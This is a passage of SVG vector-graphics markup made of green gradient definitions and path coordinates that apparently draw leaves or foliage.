						<stop  offset="0" style="stop-color:#2B581F"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000093138436924439047590000013882860210409805226_);" d="M62.9,42.1c-1.3,1.8-4.7,2.1-6.9,2.6
						c-3.2,0.7-6.3,1.5-9.4,2.5c-0.1,0-0.1-0.1-0.1-0.1c2.7-1.1,5.5-2,8.3-2.8c1.3-0.4,2.7-0.6,4-1c1.4-0.4,2.5-1,3.8-1.5
						C62.9,41.7,63,41.9,62.9,42.1z"/>
					
						<linearGradient id="SVGID_00000005981741104669468340000001569280406672595375_" gradientUnits="userSpaceOnUse" x1="1840.9484" y1="1764.3774" x2="1840.9484" y2="1753.2407" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#2B581F"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000005981741104669468340000001569280406672595375_);" d="M69.2,66.2c-2.8-2.1-4.9-4.7-6.3-7.4
						c-0.7-1.4-1.4-2.8-1.9-4.2c-0.5-1.3-1.2-2.9-1.3-4.2c0-0.3,0.5-0.4,0.7-0.1c0.7,1.2,0.9,2.6,1.3,3.8c0.5,1.5,1.1,2.9,1.9,4.3
						c1.4,2.7,3.3,5.4,5.9,7.7C69.5,66.2,69.3,66.3,69.2,66.2z"/>
					
						<linearGradient id="SVGID_00000081637269548367877320000013890138520133728939_" gradientUnits="userSpaceOnUse" x1="1828.6708" y1="1790.0603" x2="1828.6708" y2="1783.6873" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#2B581F"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000081637269548367877320000013890138520133728939_);" d="M69.1,27.1c-0.3,0.1-0.7,0-1,0
						c-0.7,0-1.3,0.1-1.9,0.2c-2.3,0.4-4.5,0.9-6.7,1.5c-0.1,0-0.1-0.1,0-0.1c1.7-0.6,3.5-1.1,5.2-1.6c0.7-0.2,1.5-0.4,2.2-0.5
						c0.8-0.1,1.9,0.2,2.6-0.3c0.1-0.1,0.3,0,0.3,0.2C69.8,26.9,69.6,27,69.1,27.1z"/>
					
						<linearGradient id="SVGID_00000080914701841436381140000015255223883849333159_" gradientUnits="userSpaceOnUse" x1="1837.0569" y1="1784.3911" x2="1837.0569" y2="1776.3206" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#2B581F"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000080914701841436381140000015255223883849333159_);" d="M71.8,42.1c-0.3-2-1.7-3.7-2.8-5.5
						c-1.1-1.7-1.8-3.2-1.5-5c0-0.1,0.2-0.1,0.2,0c0.6,3.6,4.1,6.7,4.3,10.5C72,42.2,71.8,42.3,71.8,42.1z"/>
					
						<linearGradient id="SVGID_00000134939523484634386660000009437715116165910147_" gradientUnits="userSpaceOnUse" x1="1828.9352" y1="1790.1606" x2="1828.9352" y2="1784.5034" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#2B581F"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000134939523484634386660000009437715116165910147_);" d="M70.1,26.5c-1.2,0.8-2.6-0.2-3.9-0.1
						c-1,0.1-2.1,0.5-3.1,0.8s-1.9,0.6-2.9,0.8c-0.1,0-0.1-0.1,0-0.1c1.8-0.7,3.7-1.6,5.6-2c1.4-0.3,2.9,0.3,4.4,0.3
						C70.1,26.3,70.1,26.4,70.1,26.5z"/>
					
						<linearGradient id="SVGID_00000182527440486975834730000013301260637288727991_" gradientUnits="userSpaceOnUse" x1="1828.8801" y1="1745.0344" x2="1828.8801" y2="1759.9592" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#548E2D"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000182527440486975834730000013301260637288727991_);" d="M56,56.1c-1.8,0.6-3.4,1.3-4.8,2.4
						c-1.2,1-2.2,2.3-3.4,3.3c-1.2,0.9-2.5,1.6-4,2.2c-0.1,0-0.2-0.1-0.1-0.1c1.4-0.7,2.7-1.6,3.8-2.6s1.9-2.1,3-3.1
						c0.9-0.8,2-1.4,3.2-1.9c1.5-0.6,3.5-0.9,4.4-2.2c0.1-0.1,0.3-0.1,0.3,0.1C58.2,55.3,57,55.7,56,56.1z"/>
					
						<linearGradient id="SVGID_00000108999058820541346740000003130388976759129511_" gradientUnits="userSpaceOnUse" x1="1365.0692" y1="820.6946" x2="1365.0692" y2="837.7921" gradientTransform="matrix(0.7071 0.7071 -0.7071 0.7071 -321.7312 -1484.3384)">
						<stop  offset="0" style="stop-color:#548E2D"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000108999058820541346740000003130388976759129511_);" d="M46.8,66.2c0.9-4,6.7-4.5,9.4-7.3
						c-0.8,1.8-1.2,3.7-1.8,5.5c-0.1,0.2-0.1,0.5-0.2,0.7c-0.2,0.3-0.4,0.5-0.6,0.8c-1.4,1.9-3.2,3.8-3.9,6.1c0,0.1,0.1,0.2,0.2,0.1
						c1.3-1.6,2.5-3.2,3.7-4.8c-0.4,1.7-0.6,3.4-0.8,5.1c0,0.1,0.2,0.1,0.2,0.1c0.5-2.2,1.1-4.5,1.8-6.7c1-1.4,1.9-2.8,2.3-4.5
						c0.1,0.4,0.3,0.8,0.5,1.3c0.1,1.2,0.2,2.4,0.3,3.7c0.3,2.6,0.6,5.2,1.2,7.8c0,0.1,0.2,0.1,0.2,0c-0.1-2.7-0.3-5.4-0.5-8.1
						c-0.1-0.6-0.1-1.2-0.2-1.8c0.3,0.5,0.7,1,1,1.6c0.4,0.7,0.9,1.4,1.2,2.1C61,70,61,72.1,61,74.2c0,0.1,0.2,0.1,0.2,0
						c0.2-1.6,0.3-3.3,0.4-5c0.8,1.6,1.4,3.2,1.9,4.8c0,0.1,0.2,0.1,0.2,0c-0.3-2.1-1-4.2-2.1-6.3c-0.1-3.5-0.9-7-3.7-10.2
						c-0.1-0.1-0.2-0.1-0.2-0.1c0-0.1,0.1-0.3,0.1-0.4c0.7,1.3,2.4,2.5,3.3,3.6c1.8,2.3,2.6,4.9,3.5,7.4c0,0.1,0.2,0.1,0.2,0
						c-0.5-2.3-1.1-4.6-2.5-6.7c-0.6-0.9-1.4-1.8-2.2-2.6c-1-1-1.6-2-2.4-3.1c-0.1-0.1-0.2-0.1-0.2,0c0,0.3,0,0.6,0.1,0.9l0,0
						c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1-0.1-0.2-0.1-0.2,0c-1.6,2-4.1,3.1-6.5,4.4c-2.1,1.1-3.9,2.5-4,4.8
						C46.6,66.2,46.8,66.3,46.8,66.2z M55.9,62.5c0.3-0.8,0.6-1.6,0.9-2.5c0,0.1,0,0.2,0,0.3C56.6,61.1,56.3,61.8,55.9,62.5z
						 M59.4,61.3c0.8,1.6,1.2,3.1,1.3,4.6c0,0.2,0,0.3,0,0.5c-0.7-1.2-1.6-2.4-2.3-3.6c0-0.2,0-0.3,0-0.5c-0.1-1.2-0.1-2.5-0.5-3.7
						C58.4,59.5,59,60.4,59.4,61.3z M57.8,58.1C57.7,58.1,57.7,58.1,57.8,58.1c-0.3,0.8-0.3,1.7-0.2,2.6c-0.1-0.2-0.1-0.4-0.2-0.6
						c0-0.2,0-0.3,0.1-0.5c0-0.1-0.1-0.2-0.2-0.2c0-0.1,0-0.3-0.1-0.4c0.2-0.5,0.3-1,0.5-1.5C57.6,57.8,57.7,58,57.8,58.1z"/>
					
						<linearGradient id="SVGID_00000101816759595460700300000005432134634657271977_" gradientUnits="userSpaceOnUse" x1="1043.519" y1="1293.8938" x2="1043.519" y2="1304.3014" gradientTransform="matrix(0.8034 0.5954 0.5954 -0.8034 -1551.2816 484.6677)">
						<stop  offset="0" style="stop-color:#548E2D"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000101816759595460700300000005432134634657271977_);" d="M60.9,63.2c1.3,2.4,2.5,4.8,2.2,7.3
						c0,0.1-0.2,0.1-0.2,0c-0.1-5.2-6.4-10.4-5.2-15.6c0-0.1,0.1-0.1,0.2-0.1c0-0.2,0-0.4,0.1-0.7c0-0.1,0.3-0.1,0.4,0
						c0.3,2.7,3.1,4.9,4.5,7.4c1.3,2.4,1.6,4.8,1.5,7.2c0,0.1-0.2,0.1-0.2,0c-0.2-2.7-0.8-5.4-2.7-8c-1.2-1.6-2.6-3-3.2-4.7
						C58.5,58.5,59.7,60.9,60.9,63.2z"/>
					
						<linearGradient id="SVGID_00000029040818963883073000000009329626002833202334_" gradientUnits="userSpaceOnUse" x1="1827.9844" y1="1752.9319" x2="1827.9844" y2="1763.3" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#548E2D"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000029040818963883073000000009329626002833202334_);" d="M59,51c-0.8,0.4-2,0.3-3,0.5
						c-1.3,0.2-2.5,0.6-3.6,1.1C50,53.6,48,55,46,56.4c-0.1,0-0.2,0-0.1-0.1c1.9-1.7,3.9-3.2,6.4-4.3c1.1-0.5,2.2-0.8,3.4-1.1
						c0.9-0.2,2.2-0.5,3.2-0.1C59.1,50.8,59.1,50.9,59,51z"/>
					
						<linearGradient id="SVGID_00000139979066210600847530000001598969660428598161_" gradientUnits="userSpaceOnUse" x1="1827.084" y1="1759.0896" x2="1827.084" y2="1766.6941" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#548E2D"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000139979066210600847530000001598969660428598161_);" d="M60.8,48c-1,0.4-2.3,0.5-3.3,0.8
						c-1.2,0.4-2.4,0.7-3.7,0.9c-2.4,0.4-4.9,0.4-7.4,0c-0.1,0-0.1-0.1,0-0.1c2.9,0.2,5.7,0,8.3-0.6c1.8-0.4,4.2-1.8,6.2-1.2
						C60.9,47.9,60.9,48,60.8,48z"/>
					
						<linearGradient id="SVGID_00000156571076845658212360000001657651690953385858_" gradientUnits="userSpaceOnUse" x1="1840.5715" y1="1755.2644" x2="1840.5715" y2="1764.1108" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#548E2D"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000156571076845658212360000001657651690953385858_);" d="M69.5,64.1c-0.8-2.9-2.6-5.4-5.1-7.7
						c-1.9-1.7-4.7-3.8-4.9-6.1c0-0.2,0.3-0.2,0.4-0.1c0.8,1.3,1.6,2.5,2.8,3.7c1.1,1,2.2,2,3.3,3.1c2,2.1,3.4,4.5,3.8,7.1
						C69.7,64.2,69.5,64.2,69.5,64.1z"/>
					
						<linearGradient id="SVGID_00000018205403632993900610000000679698855584746394_" gradientUnits="userSpaceOnUse" x1="1352.9902" y1="800.9663" x2="1352.9902" y2="816.4349" gradientTransform="matrix(0.7071 0.7071 -0.7071 0.7071 -321.7312 -1484.3384)">
						<stop  offset="0" style="stop-color:#548E2D"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000018205403632993900610000000679698855584746394_);" d="M70.8,51.9c-0.3-1.2-0.8-2.3-1.5-3.3
						c-0.3-1.8-0.7-3.7-1.2-5.4c-0.4-1.2-0.8-2.4-1.3-3.5c-0.3-0.7-0.7-1.4-1-2.1c0-0.5,0-1,0.1-1.6c0-0.2-0.2-0.2-0.3-0.1
						c0,0.1-0.1,0.2-0.1,0.3c0-0.2,0-0.3,0-0.5s-0.2-0.2-0.3,0C65.1,36,65,36.3,65,36.6c-0.9,1.1-2,1.9-3.5,2.3
						c-1.4,0.4-2.9,0.4-4.4,0.6c-2.6,0.3-5,1.1-7.1,2.4c-0.1,0,0,0.1,0.1,0.1c1.5-0.7,3.1-1.3,4.7-1.7c1.6-0.4,3.2-0.4,4.8-0.6
						c2-0.2,4.6-0.8,5.5-2.5c0,0.1,0,0.2,0.1,0.3c-0.3,2.9,1.8,5.8,2.5,8.7c-1.5-2-2.9-4-3.2-6.4c0-0.2-0.3-0.2-0.3,0
						C63.8,43.2,66.9,46,69,49c0.2,0.6,0.3,1.3,0.5,1.9c0,0.1,0.2,0.1,0.2,0c0-0.4-0.1-0.7-0.2-1.1c0.5,0.7,0.8,1.4,1.1,2.2
						C70.6,52.1,70.8,52.1,70.8,51.9z M68.6,47.5c-0.2-0.3-0.4-0.5-0.6-0.8c-0.1-2.3-1.2-4.6-1.9-6.8c0.4,0.9,0.8,1.8,1.1,2.8
						C67.8,44.3,68.2,45.9,68.6,47.5z"/>
					
						<linearGradient id="SVGID_00000072282296708760597760000010838460211688870541_" gradientUnits="userSpaceOnUse" x1="1827.827" y1="1771.053" x2="1827.827" y2="1782.1355" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#548E2D"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000072282296708760597760000010838460211688870541_);" d="M64.6,34.8C63,35.2,61.5,35.4,60,36
						c-2.4,1-4.1,3-6.8,3.7c-0.1,0-0.1-0.1-0.1-0.1c2.4-0.9,4-2.8,6.2-3.9c1-0.5,2.1-0.9,3.2-1.1c1.2-0.3,2.9-0.3,3.8-1.2
						c0.1-0.1,0.2,0,0.2,0.1C66.1,34.4,65.5,34.7,64.6,34.8z"/>
					
						<linearGradient id="SVGID_00000144320545293046546060000017831049198159343518_" gradientUnits="userSpaceOnUse" x1="1827.9437" y1="1767.2644" x2="1827.9437" y2="1773.3237" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#548E2D"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000144320545293046546060000017831049198159343518_);" d="M58.9,42.4c-2.6-0.3-5.2-0.1-7.6,0.6
						c-0.1,0-0.2-0.1-0.1-0.1c1.7-0.6,3.6-1,5.5-1c2.1,0,4.8,0.9,6.5-0.1c0.1-0.1,0.4,0,0.3,0.2C62.6,43.3,60.4,42.6,58.9,42.4z"/>
					
						<linearGradient id="SVGID_00000028288405433055417690000000040321400757466533_" gradientUnits="userSpaceOnUse" x1="1837.3696" y1="1740.0483" x2="1837.3696" y2="1750.3965" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#548E2D"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000028288405433055417690000000040321400757466533_);" d="M55.2,74.5L55.2,74.5
						c1.3-3.3,0-7.2,1.3-10.6c0-0.1,0.2,0,0.2,0C56.2,67.4,57,71.3,55.2,74.5z"/>
					
						<linearGradient id="SVGID_00000051345940345758385250000005810310108860232110_" gradientUnits="userSpaceOnUse" x1="1830.4746" y1="1773.2417" x2="1830.4746" y2="1789.0027" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#548E2D"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000051345940345758385250000005810310108860232110_);" d="M69.8,44.5c0,0.1-0.1,0.1-0.2,0
						c-1.1-1.9-1.8-4-2.2-6c-0.4-1.8-0.7-3.7-0.5-5.5c-0.7,0-1.5-0.3-2.2-0.4c-1.8,0.9-3.8,1.2-5.9,1.4c0,0-0.1-0.1,0-0.1
						c1.9-0.3,3.7-0.6,5.3-1.5c-0.1,0-0.2,0-0.3,0c-1.4-0.1-2.5,0.5-3.7,1c-2.2,0.9-4.4,0.9-6.8,0.6c-0.1,0-0.1-0.1,0-0.1
						c1.4,0.1,2.9,0.2,4.3-0.1c1.2-0.2,2.2-0.8,3.3-1.2c0.8-0.4,1.7-0.6,2.7-0.6c0.4,0,0.8,0.1,1.2,0.1c0,0,0.1,0,0.1-0.1
						c1.6-1.1,2.7-2.6,4-3.9c0-0.3,0-0.6,0.2-0.9c0-0.1,0.3-0.1,0.3,0s0,0.2,0,0.4l0,0c0.1-0.1,0.3,0,0.2,0.1
						c-0.1,0.1-0.1,0.2-0.2,0.3c0.2,1.7,1.3,3.3,1.8,4.9c0.6,1.7,0.9,3.4,0.7,5.1c0,0.1-0.2,0.1-0.2,0c0.1-2.1-0.7-4.2-1.6-6.2
						c-0.4-0.9-1-2-1.2-3.1c-0.2,0.2-0.3,0.5-0.5,0.7c0,0,0.1,0,0.1,0.1c0.1,1.9,0.9,3.7,1.3,5.6c0.4,1.9,0.6,3.7,0.2,5.5
						c0,0.2-0.4,0.2-0.3,0c0.3-2.1,0-4.1-0.6-6.2c-0.3-1-0.6-2-0.8-2.9c-0.2-0.7-0.3-1.2-0.1-1.8c-0.8,1-1.8,1.8-2.8,2.5
						c0.5,0.1,1.1,0.3,1.6,0.4c0-0.1,0-0.1,0-0.2c0-0.2,0.3-0.2,0.3,0c0,0.1,0,0.2,0,0.3c0.1,0.1,0.1,0.2,0,0.2
						c0.3,1.8,0.3,3.7,0.7,5.5C68.5,40.5,69.2,42.5,69.8,44.5z"/>
					
						<linearGradient id="SVGID_00000106121100772148379130000007716811877703282612_" gradientUnits="userSpaceOnUse" x1="1829.2902" y1="1763.8384" x2="1829.2902" y2="1773.3235" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#548E2D"/>
						<stop  offset="1" style="stop-color:#427421"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000106121100772148379130000007716811877703282612_);" d="M62,42.9c-1.3,0.3-2.3,0.9-3.4,1.6
						c-1.9,1.1-4,2.1-6.2,2.8c-0.1,0-0.1-0.1-0.1-0.1c2-0.8,3.9-1.8,5.6-2.9c0.8-0.5,1.6-1,2.5-1.4s1.9-0.4,2.7-1.1
						c0.1-0.1,0.4,0,0.3,0.2C63.3,42.5,62.7,42.7,62,42.9z"/>
					
						<linearGradient id="SVGID_00000027573191040125395070000001969985382761202337_" gradientUnits="userSpaceOnUse" x1="1830.7225" y1="1753.5878" x2="1830.7225" y2="1744.2076" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#548E2D"/>
						<stop  offset="1" style="stop-color:#7BAC49"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000027573191040125395070000001969985382761202337_);" d="M51,62.3c-1,1.5-1.7,3.1-2.5,4.7h-0.1
						c0.7-1.5,1.3-3.2,2.2-4.6c0.8-1.3,2.5-1.9,3.4-3.1c0,0,0.2,0,0.1,0C53.8,60.7,51.8,61.2,51,62.3z"/>
					
						<linearGradient id="SVGID_00000074410213042538294770000014509116230051817386_" gradientUnits="userSpaceOnUse" x1="1838.8497" y1="1768.5151" x2="1838.8497" y2="1755.687" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#548E2D"/>
						<stop  offset="1" style="stop-color:#7BAC49"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000074410213042538294770000014509116230051817386_);" d="M67.2,62.7c-1.5-2.9-2.9-5.9-4.1-8.9
						c-0.9-2.3-2.2-4.9-2-7.2C61,46.7,61,46.9,60.9,47c0.1,0,0.1,0,0.1,0.1c0.1,1.6,0.1,3,0.5,4.6c0.4,1.7,0.8,3.3,1.2,5
						c0,0.1-0.2,0.1-0.2,0c-0.7-1.8-1.3-3.6-1.7-5.4c-0.2-0.9-0.4-1.8-0.4-2.7c-0.3,1.1-0.3,2.2-0.1,3.4c0.3,1.9,0.9,3.7,1.3,5.6
						c0,0.1-0.2,0.1-0.3,0c-1.3-3.8-3-8.3-0.4-11.5c0.1-0.1,0.4,0,0.3,0.2c0,0.1-0.1,0.1-0.1,0.2c0.1,0,0.1,0,0.1,0.1
						c0,2.6,1.5,5.4,2.6,8C64.9,57.3,66,60,67.2,62.7C67.4,62.7,67.3,62.7,67.2,62.7z"/>
					
						<linearGradient id="SVGID_00000017501872809436469320000010000174966904473279_" gradientUnits="userSpaceOnUse" x1="1832.6166" y1="1791.84" x2="1832.6166" y2="1764.4296" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#548E2D"/>
						<stop  offset="1" style="stop-color:#7BAC49"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000017501872809436469320000010000174966904473279_);" d="M64.8,39.6c0,2.4,1.4,4.5,2.8,6.6
						c1.3,1.9,2.5,3.8,2.3,5.9c0,0.1-0.2,0.1-0.2,0c-0.1-4.4-6.1-7.9-5.2-12.3c-1.2,1.3-2.8,2.3-3.7,3.9h-0.1c0.7-2.1,3-3.3,4.1-5.2
						c0.4-0.6,0.6-1.3,0.9-2c-0.3,0.6-0.6,1.1-1.1,1.5c0,0,0,0,0,0.1c-0.9,1-2,2-3.1,2.8c-1,0.7-2.2,1-3.5,1.3
						c-3,0.7-5.8,1.9-8.3,3.3c0,0-0.1,0-0.1-0.1c2.1-1.4,4.4-2.6,7-3.4c1.4-0.4,3-0.6,4.2-1.4c0.5-0.3,0.9-0.7,1.4-1.1
						c-0.8,0.4-1.6,0.8-2.3,1.3c0,0-0.1,0-0.1-0.1c1-1,2.3-1.7,3.5-2.6c0.1-0.1,0.2-0.2,0.4-0.3c-0.6,0.2-1.1,0.3-1.7,0.4
						c-1.2,0.3-2.4,0.5-3.6,0.8c-2.6,0.6-5.1,1.3-7.2,2.7c-0.1,0-0.1,0-0.1-0.1c1.8-1.4,4-2.2,6.4-2.8c1.3-0.3,2.6-0.5,3.8-0.8
						c1-0.2,2-0.6,3.1-0.8c0.6-0.6,1.1-1.3,1.5-2.1c0-0.1,0-0.1,0-0.2c-0.8,0.9-1.9,1.7-3,2.2l0,0c1.5-1.2,2.6-2.6,3.8-4
						c-1.3,1.3-3.2,1.8-4.7,3l0,0c0.7-0.8,1.7-1.3,2.6-1.9c-1,0.3-2.1,0.5-3.1,0.8c-2.2,0.5-4.4,1.1-6.2,2.3c-0.1,0-0.1,0-0.1-0.1
						c3-2.4,7.3-2.7,10.8-4.1l0.1-0.1c0.8-0.9,1.3-1.9,1.8-2.9c-1.1,0.8-2.5,1-3.9,1.2c-2.6,0.4-5.1,1.1-7.3,2.3c0,0-0.1,0-0.1-0.1
						c1.8-1.1,3.8-1.9,5.9-2.3c2-0.5,4.3-0.5,5.8-1.9c0.2-0.5,0.5-1,0.8-1.5c-1.3,0.8-3.6,0.2-4.9,0.2c-2.3,0-4.1,1.5-6.2,2.2
						c-0.1,0-0.1-0.1-0.1-0.1c1.8-0.8,3.3-2,5.2-2.4c0.9-0.2,1.8-0.1,2.7,0c1.4,0.1,2.3,0,3.5-0.4c0.2-0.9,0.7-1.8,1.2-2.5
						c0.1-0.1,0.2,0,0.2,0.1c-0.6,1.3-1.1,2.5-0.7,4c0.2,1,0.5,1.8,0.4,2.8c0,0-0.1,0.1-0.1,0c-0.1-1.2-1-2.2-1.1-3.4
						c-0.1,0.4-0.2,0.7-0.3,1.1c0.2,0.7,0.2,1.5,0.4,2.3c0.3,1,0.8,1.9,1.3,2.8c0.9,1.6,1.9,3.3,2.2,5.1c0,0.1-0.2,0.1-0.2,0
						c-0.6-2.1-1.9-3.8-2.9-5.7c-0.4-0.7-0.9-1.7-1.1-2.6c0,0.2,0,0.5,0.1,0.7c0.2,1,0.7,2,1.2,2.9c0.7,1.6,1.2,3.2,1.5,4.8
						c0,0.1-0.1,0.1-0.1,0c-0.5-2.2-1.5-4.1-2.4-6.1c-0.3-0.7-0.6-1.5-0.7-2.3c-0.1,0.1-0.2,0.3-0.2,0.4c-0.6,1.3-0.9,2.6-1.3,4
						c0.2,0.4,0.3,0.8,0.6,1.2c0.6,0.9,1.3,1.8,1.8,2.7c0.8,1.3,1.4,2.7,1.4,4.2h-0.1c-0.2-2-1.5-3.7-2.7-5.4
						c-0.3-0.4-0.8-0.9-1.1-1.5c0,0.8,0,1.6,0.1,2.4c0.2,1.6,0.4,3.1,0.3,4.7c0,0.1-0.2,0.1-0.2,0c-0.1-1.7-0.5-3.5-0.7-5.2
						c0-0.3-0.1-0.7-0.1-1c-0.1,0.3-0.3,0.6-0.4,0.8C65.3,38.9,65,39.2,64.8,39.6C64.7,39.6,64.8,39.6,64.8,39.6z"/>
					
						<linearGradient id="SVGID_00000080902937531757095550000013909269755144445328_" gradientUnits="userSpaceOnUse" x1="1834.6107" y1="1767.3015" x2="1834.6107" y2="1739.2559" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#548E2D"/>
						<stop  offset="1" style="stop-color:#7BAC49"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000080902937531757095550000013909269755144445328_);" d="M66.2,61c-0.7-2.6-2.4-4.7-4-7.1
						c-1-1.5-1.7-3-1.8-4.5c-0.2,0.2-0.3,0.4-0.5,0.6c-0.2,1.2-0.3,2.5-0.1,3.8c0.3,1.4,1,2.8,1.9,4.1c1.5,2.4,2.6,4.8,3,7.3
						c0,0.1-0.1,0.1-0.1,0c-0.4-1.5-0.9-2.9-1.7-4.3c-0.7-1.4-1.8-2.8-2.6-4.2c-0.8-1.3-1.2-2.8-1.2-4.1c-0.2,0.7-0.4,1.4-0.7,2.1
						c-0.2,2,1.1,4,1.9,6c0.9,2,1.5,4.1,1.7,6.1c0,0.1-0.1,0.1-0.2,0c-0.7-2.4-1.7-4.8-2.9-7.2c-0.2-0.4-0.3-0.7-0.5-1.1
						c0.2,0.6,0.4,1.2,0.6,1.7c0.2,0.9,0.4,1.7,0.4,2.6c0.1,1.6-0.2,3.2-0.8,4.7c0,0.1-0.2,0-0.2,0c0.4-1.8,0.5-3.6,0.2-5.5
						c-0.1-0.9-0.6-1.9-0.8-2.9c-0.4,2.6-1.1,5.1-1.7,7.6c-0.7,2.7-1.3,5.5-1.9,8.2c0,0.1-0.2,0.1-0.2,0c0.4-2.9,0.9-5.7,1.5-8.5
						c0.5-2.7,1.1-5.4,2.2-8l0,0c0-0.1,0-0.1,0-0.2c-1.4,1.9-2.6,3.7-3.5,5.8c-1,2.1-1.9,4.1-3.6,5.8c0,0-0.2,0-0.1-0.1
						c1.5-2,2.3-4.3,3.2-6.5c0.8-2,1.9-4.1,4-5.3c0,0,0,0,0.1,0c0-0.1,0.1-0.2,0.1-0.3l0.1-0.1c-0.2-0.6-0.3-1.1-0.3-1.7
						c-0.8,1.5-1.8,2.9-3.1,4c-0.1,0.1-0.2,0-0.1-0.1c1.3-1.4,2-3,2.7-4.7c-2,2-5.4,3.1-7.2,5c0,0-0.2,0-0.1-0.1
						c1.1-1.4,2.6-2.3,4.1-3.4c1.7-1.1,3.2-2.3,4.2-3.9c0.3-0.6,0.5-1.2,0.8-1.8l0.1-0.1c0-0.2,0.1-0.4,0.2-0.6
						c-1.1,1-2.5,1.9-3.4,2.9c0,0-0.2,0-0.1-0.1c0.6-1,1.5-1.8,2.4-2.6c0.4-0.3,0.7-0.7,1-1.1c-1,0.5-2.4,0.8-3.4,1.2
						c-2.3,0.9-4.4,2.1-6.2,3.6c-0.1,0-0.2,0-0.1-0.1c1.4-1.4,3-2.5,4.8-3.4c0.8-0.4,1.7-0.8,2.7-1.1c1.2-0.4,2.5-0.7,3.3-1.6l0,0
						c0,0,0,0,0-0.1s0-0.3,0.1-0.4c0-0.1,0.1-0.1,0.2,0c0.1-0.1,0.1-0.2,0.2-0.3c0-0.1,0.3-0.1,0.3,0c0,0.5-0.1,0.9-0.3,1.3
						c0.4,2.1,1.2,4,2.6,6c1.5,2.1,2.6,4,3,6.3C66.4,61,66.2,61.1,66.2,61z"/>
					
						<linearGradient id="SVGID_00000011000232611923014360000017249913110220118450_" gradientUnits="userSpaceOnUse" x1="1828.2832" y1="1769.2654" x2="1828.2832" y2="1758.3538" gradientTransform="matrix(0.9154 0.4025 0.4025 -0.9154 -2328.5134 927.238)">
						<stop  offset="0" style="stop-color:#548E2D"/>
						<stop  offset="1" style="stop-color:#7BAC49"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000011000232611923014360000017249913110220118450_);" d="M56,47.9c-2.8,0.8-5.3,2.1-7.4,3.7
						h-0.1c1.7-1.5,3.6-2.7,5.9-3.5c1.1-0.4,2.3-0.7,3.4-1c1.4-0.4,2.5-1,3.6-1.6c0,0,0.1,0,0.1,0.1C60.7,47.1,57.9,47.4,56,47.9z"
						/>
				</g>
				<g>
					
						<linearGradient id="SVGID_00000052794704876909980440000013641858757910998964_" gradientUnits="userSpaceOnUse" x1="4723.9565" y1="1246.116" x2="4723.9565" y2="1222.7167" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#397529"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
